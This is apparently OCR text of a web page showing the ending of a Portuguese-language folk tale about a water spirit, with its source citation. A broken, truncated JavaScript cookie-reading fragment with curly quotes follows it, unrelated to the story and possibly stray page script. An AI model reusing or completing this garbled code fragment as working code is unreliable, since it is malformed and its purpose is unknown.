
Foi o mesmo que nada. Por fim,
acompanharam-na a casa, telheiros, galinheiro,
cercados, currais, plantações, árvores, e o
mais. Chegando à beira do rio, a moça com
todo o seu acompanhamento foram caindo na
água e desaparecendo.
O homem foi viver pobremente, como antes, no
seu faval. Também, nunca mais a "mãe-dagua"
buliu na sua roça.
Fonte: Maravilhas do conto popular. Adaptação
de Nair Lacerda. Cultrix, 1960.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?